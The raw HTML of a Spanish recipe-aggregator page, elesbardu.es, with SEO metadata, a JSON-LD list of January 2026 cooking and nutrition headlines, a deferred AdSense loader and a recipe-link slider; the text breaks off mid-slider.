

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elesbardu.es/galletas-de-ricota-y-almendras-sin-gluten-la-receta-para-hacer-en-casa/index.rss/
body_size: 27287
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/generic.png"/>
	<link rel="apple-touch-icon" href="/images/generic.png"/>


    <!-- Title y Description -->

    <title>Artesanía y productos tipicos de Asturias</title>

    <meta name="description" content="Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://elesbardu.es/galletas-de-ricota-y-almendras-sin-gluten-la-receta-para-hacer-en-casa/index.rss/">

    
    
    <link rel="next" href="https://elesbardu.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Artesanía y productos tipicos de Asturias">

    <meta property="og:description" content="Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más">

    <meta property="og:image" content="https://elesbardu.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Artesanía y productos tipicos de Asturias">

    <meta property="og:url" content="https://elesbardu.es/">

    <meta property="og:site_name" content="elesbardu.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Artesanía y productos tipicos de Asturias">

    <meta name="twitter:description" content="Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más">

    <meta name="twitter:image" content="https://elesbardu.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Artesanía y productos tipicos de Asturias">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="elesbardu.es">

	<meta name="mobile-web-app-title" content="elesbardu.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://elesbardu.es/#website", 
"url": "https://elesbardu.es", 
"name": "elesbardu.es", 
"description": "elesbardu.es", 
"publisher": { "@id": "https://elesbardu.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://elesbardu.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "elesbardu.es",

      "description": "elesbardu.es",

      "url": "https:\/\/elesbardu.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://elesbardu.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "elesbardu.es",

      "url": "https:\/\/elesbardu.es",

      "logo": "https:\/\/elesbardu.es\/assets\/logo.png",

      "description": "elesbardu.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "elesbardu.es",

      "description": "Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho m\u00e1s",

      "url": "https:\/\/elesbardu.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "elesbardu.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/elesbardu.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Consultorio de nutrici\u00f3n | \u00bfPor qu\u00e9 debemos incluir alimentos fermentados en la dieta diaria?","description":"Consultorio de nutrici\u00f3n | \u00bfPor qu\u00e9 debemos incluir alimentos fermentados en la dieta diaria?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/df325459-08bf-44b3-a38f-204136a3df7e_16-9-aspect-ratio_default_0.jpg","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/consultorio-de-nutrici-n-por-qu-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria-"},{"@type":"NewsArticle","headline":"La receta de Dani Garc\u00eda para hacer las mejores croquetas de jam\u00f3n: \"La clave est\u00e1 en el queso crema\"","description":"La receta de Dani Garc\u00eda para hacer las mejores croquetas de jam\u00f3n: \"La clave est\u00e1 en el queso crema\"","image":"https:\/\/www.bing.com\/th?id=OVFT.STNZH3bLN0rDK1YhTBh5yC","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/la-receta-de-dani-garc-a-para-hacer-las-mejores-croquetas-de-jam-n-la-clave-est-en-el-queso-crema-"},{"@type":"NewsArticle","headline":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","description":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","image":"https:\/\/www.bing.com\/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/migas-de-almer-a-una-receta-barata-sin-pan-y-por-poco-m-s-de-5-euros-"},{"@type":"NewsArticle","headline":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","description":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&resize=1200:*","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-p-rez-cabrero-"},{"@type":"NewsArticle","headline":"Salchichas al vino en Thermomix: receta f\u00e1cil y llena de sabor","description":"Salchichas al vino en Thermomix: receta f\u00e1cil y llena de sabor","image":"https:\/\/okdiario.com\/img\/2026\/01\/15\/salchichas-al-vino-en-thermomix_-receta-facil-y-llena-de-sabor.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/salchichas-al-vino-en-thermomix-receta-f-cil-y-llena-de-sabor-"},{"@type":"NewsArticle","headline":"As\u00ed es la receta de Miri P\u00e9rez-Cabrero para preparar un postre delicioso en un momento: \"Sin horno y sin az\u00facar. Te va a chiflar\"","description":"As\u00ed es la receta de Miri P\u00e9rez-Cabrero para preparar un postre delicioso en un momento: \"Sin horno y sin az\u00facar. Te va a chiflar\"","image":"https:\/\/static.grupojoly.com\/clip\/d6142aca-c66a-4b37-a16a-de817107d523_facebook-aspect-ratio_default_0.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/as-es-la-receta-de-miri-p-rez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-az-car-te-va-a-chiflar-"},{"@type":"NewsArticle","headline":"Jose Mar\u00eda S\u00e1nchez, experto en nutrici\u00f3n: \u201cLa cafe\u00edna, el az\u00facar y el anh\u00eddrido carb\u00f3nico de la Coca-Cola pueden traer patolog\u00edas severas\u201d","description":"Jose Mar\u00eda S\u00e1nchez, experto en nutrici\u00f3n: \u201cLa cafe\u00edna, el az\u00facar y el anh\u00eddrido carb\u00f3nico de la Coca-Cola pueden traer patolog\u00edas severas\u201d","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/AXWPUEC2IBAADPMYKVM4CL763E.jpg?auth=965e44a6e656add4f6f8326107b3714ca4444ebd9f278f4511a3b65d1d871d87&width=1472&height=828&smart=true","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/jose-mar-a-s-nchez-experto-en-nutrici-n-la-cafe-na-el-az-car-y-el-anh-drido-carb-nico-de-la-coca-cola-pueden-traer-patolog-as-severas-"},{"@type":"NewsArticle","headline":"Pechugas de pollo en salsa. Receta muy sencilla paso a paso","description":"Pechugas de pollo en salsa. Receta muy sencilla paso a paso","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2026\/01\/portada-pechuga-de-pollo-en-salsa.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso-"},{"@type":"NewsArticle","headline":"Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa","description":"Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa","image":"https:\/\/imagenes.20minutos.es\/files\/image_1920_1080\/uploads\/imagenes\/2024\/09\/26\/tarta-de-queso.jpeg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa-"},{"@type":"NewsArticle","headline":"Elias Dosunmu, cocinero, revela c\u00f3mo disfrutar del pescado sin caer en la monoton\u00eda: \"Con esta receta, voy a intentar cambiaros la opini\u00f3n\"","description":"Elias Dosunmu, cocinero, revela c\u00f3mo disfrutar del pescado sin caer en la monoton\u00eda: \"Con esta receta, voy a intentar cambiaros la opini\u00f3n\"","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/a5e23717-1db4-41a6-997c-caa6c3f2ea0b_16-9-discover-aspect-ratio_default_0.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/elias-dosunmu-cocinero-revela-c-mo-disfrutar-del-pescado-sin-caer-en-la-monoton-a-con-esta-receta-voy-a-intentar-cambiaros-la-opini-n-"},{"@type":"NewsArticle","headline":"Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno","description":"Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno","image":"https:\/\/media.vogue.es\/photos\/69665765e0261df2f49b7e93\/16:9\/w_1280,c_limit\/IMG_0031.JPG","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno-"},{"@type":"NewsArticle","headline":"La receta de las galletitas de lim\u00f3n de Dami\u00e1n Betular: se cocinan en 12 minutos","description":"La receta de las galletitas de lim\u00f3n de Dami\u00e1n Betular: se cocinan en 12 minutos","image":"https:\/\/www.bing.com\/th?id=OVFT.4dm8L20K0_hIUpu-oJTeVS","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/la-receta-de-las-galletitas-de-lim-n-de-dami-n-betular-se-cocinan-en-12-minutos-"},{"@type":"NewsArticle","headline":"C\u00f3mo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan","description":"C\u00f3mo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan","image":"https:\/\/imagenes.esdiario.com\/files\/og_thumbnail\/uploads\/2026\/01\/08\/6960338f5f17c.jpeg","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/c-mo-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan-"},{"@type":"NewsArticle","headline":"Fernando Mora, psiquiatra, y 'la receta de la felicidad': \"Come m\u00e1s carne de pollo, queso tipo cheddar y semillas de calabaza\"","description":"Fernando Mora, psiquiatra, y 'la receta de la felicidad': \"Come m\u00e1s carne de pollo, queso tipo cheddar y semillas de calabaza\"","image":"https:\/\/s3.elespanol.com\/2026\/01\/09\/actualidad\/1003744083971_260843797_1706x960.jpg?fmt=jpeg","datePublished":"2026-01-12T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-m-s-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza-"},{"@type":"NewsArticle","headline":"Boticaria Garc\u00eda, experta en nutrici\u00f3n: \"El ejercicio es buen\u00edsimo para la salud, pero no es \u00fatil ni sano para compensar excesos\u201d","description":"Boticaria Garc\u00eda, experta en nutrici\u00f3n: \"El ejercicio es buen\u00edsimo para la salud, pero no es \u00fatil ni sano para compensar excesos\u201d","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/10\/6962035dd6894.jpeg","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/boticaria-garc-a-experta-en-nutrici-n-el-ejercicio-es-buen-simo-para-la-salud-pero-no-es-til-ni-sano-para-compensar-excesos-"},{"@type":"NewsArticle","headline":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","description":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&resize=1200:*","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/el-doctor-jorge-reskala-sobre-la-nutrici-n-celular-los-amino-cidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos-"},{"@type":"NewsArticle","headline":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","description":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","image":"https:\/\/s03.s3c.es\/imag\/_v0\/2120x1414\/6\/b\/e\/mini-tarta-queso.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta-"},{"@type":"NewsArticle","headline":"Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura despu\u00e9s de Navidad","description":"Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura despu\u00e9s de Navidad","image":"https:\/\/theobjective.com\/wp-content\/uploads\/2026\/01\/Copia-de-Copia-de-IMAGEN-REDES-7.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despu-s-de-navidad-"},{"@type":"NewsArticle","headline":"Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina gen\u00e9tica y nutrici\u00f3n","description":"Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina gen\u00e9tica y nutrici\u00f3n","image":"https:\/\/www.bing.com\/th?id=OVFT.2LzHeWANx9cTFY-crOqRty","datePublished":"2026-01-08T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-gen-tica-y-nutrici-n-"},{"@type":"NewsArticle","headline":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9sta es la se\u00f1al que me indica que el alcohol se ha evaporado al guisar","description":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9sta es la se\u00f1al que me indica que el alcohol se ha evaporado al guisar","image":"https:\/\/www.bing.com\/th?id=OVFT.s2eCY1Qy485PIP-CFOrD3C","datePublished":"2026-01-08T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/soy-t-cnica-en-nutrici-n-y-sta-es-la-se-al-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar-"},{"@type":"NewsArticle","headline":"Mar\u00eda Lo, ganadora de \u2018MasterChef 10\u2019, explica paso a paso la receta de las Tortas de C\u00e1diz: \u201cUn postre que te lleva a la infancia\u201d","description":"Mar\u00eda Lo, ganadora de \u2018MasterChef 10\u2019, explica paso a paso la receta de las Tortas de C\u00e1diz: \u201cUn postre que te lleva a la infancia\u201d","image":"https:\/\/static.grupojoly.com\/clip\/69e11870-8560-4803-9af8-d30cc1df5fad_facebook-aspect-ratio_default_0.jpg","datePublished":"2026-01-07T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/mar-a-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-c-diz-un-postre-que-te-lleva-a-la-infancia-"},{"@type":"NewsArticle","headline":"Consutorio de nutrici\u00f3n | \u00bfCu\u00e1nta cantidad de pan se recomienda consumir al d\u00eda?","description":"Consutorio de nutrici\u00f3n | \u00bfCu\u00e1nta cantidad de pan se recomienda consumir al d\u00eda?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/b90df15b-f8ac-4bc2-b22e-721a3f2b0b8a_16-9-aspect-ratio_default_0_x1808y4094.jpg","datePublished":"2026-01-06T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/consutorio-de-nutrici-n-cu-nta-cantidad-de-pan-se-recomienda-consumir-al-d-a-"},{"@type":"NewsArticle","headline":"Sonia Lucena, psiconutricionista, explica en qu\u00e9 consiste el m\u00e9todo FIVE para adelgazar sin pasar hambre","description":"Sonia Lucena, psiconutricionista, explica en qu\u00e9 consiste el m\u00e9todo FIVE para adelgazar sin pasar hambre","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true","datePublished":"2026-01-05T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/sonia-lucena-psiconutricionista-explica-en-qu-consiste-el-m-todo-five-para-adelgazar-sin-pasar-hambre-"},{"@type":"NewsArticle","headline":"El chef Jos\u00e9 Andr\u00e9s explica c\u00f3mo hacer el Rosc\u00f3n de Reyes para que quede delicioso: pasos e ingredientes","description":"El chef Jos\u00e9 Andr\u00e9s explica c\u00f3mo hacer el Rosc\u00f3n de Reyes para que quede delicioso: pasos e ingredientes","image":"https:\/\/s2.abcstatics.com\/abc\/www\/multimedia\/gastronomia\/2025\/01\/05\/whose-k0RG-U101430176790VrE-1024x512@diario_abc.jpg","datePublished":"2026-01-04T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/el-chef-jos-andr-s-explica-c-mo-hacer-el-rosc-n-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=4093" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">elesbardu.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Artesanía y productos tipicos de Asturias</h1>

    <p>Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1203 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="32" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/racion-de-garbanzos-cuantas-por-persona/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Racion de garbanzos: ¿cuántas por persona?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-bunuelos-de-bacalao-de-arguinano-prueba-esta-deliciosa-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de buñuelos de bacalao de arguiñano: ¡prueba esta deliciosa Receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-puede-congelar-el-tiramisu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg" alt="Se puede congelar el tiramisú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Se puede congelar el tiramisú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bitransamin-aprende-como-funciona-y-para-que-sirve/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bitransamin: aprende cómo funciona y para qué sirve.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2016/01/mousse-de-gofio-canario.html" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de Mousse de Gofio Canario</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/postres-frios-con-leche-evaporada-sin-horno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Postres fríos con leche evaporada sin horno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/caldillo-de-pintarroja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Caldillo de pintarroja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/marcas-de-protectores-estomacales-descubre-la-mejor-opcion-para-ti/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Marcas de protectores estomacales: descubre la mejor opción para ti.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sorbete-de-limon-refresco-dulce-y-refrescante-con-leche-condensada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sorbete de limon: refresco dulce y refrescante con leche condensada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tinga-de-pollo-con-chipotle/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Tinga de pollo con chipotle" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tinga de pollo con chipotle</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-mejillones-con-chorizo/" target="_blank">
			  					<div class="image-container">
